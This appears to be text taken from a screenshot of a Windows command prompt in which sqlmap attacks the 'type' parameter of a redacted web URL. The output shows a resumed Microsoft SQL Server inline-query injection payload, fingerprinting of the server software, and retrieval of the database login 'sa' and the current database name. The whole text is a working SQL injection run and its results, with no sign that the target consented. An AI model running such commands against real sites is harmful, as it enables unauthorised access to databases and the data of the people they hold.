 管理员: C:\windows\system32\cmd.exe
[*] shutting down at 16:52:09
D:\soft\security\sql注入\sqlmap>python sqlmap.py -u http:// ?type=157*1*1*1*1*1* --no-cast --current-user --current-db
{1.0.8.15#dev}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
[*] starting at 16:52:50
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] n
[17:06:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:06:44] [INFO] testing connection to the target URL
[17:06:44] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (GET)
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: type=(SELECT CHAR(113)+CHAR(98)+CHAR(118)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (5199=5199) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(118
---
[17:06:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[17:06:44] [INFO] fetching current user
[17:06:46] [INFO] retrieved: sa
current user:    'sa'
[17:06:46] [INFO] fetching current database
[17:06:46] [INFO] retrieved: sq_zhoujunceshi0
current database:    'sq_zhoujunceshi0'